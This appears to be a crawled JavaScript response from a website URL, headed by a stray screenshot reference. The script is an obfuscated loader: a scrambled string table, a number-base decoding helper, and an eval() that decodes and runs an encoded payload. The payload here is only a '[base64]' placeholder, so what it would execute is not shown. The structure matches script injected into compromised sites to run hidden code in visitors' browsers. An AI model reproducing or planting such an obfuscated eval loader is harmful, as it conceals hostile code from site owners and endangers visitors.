

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1913
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"GLZzrMpkV",27,3,34))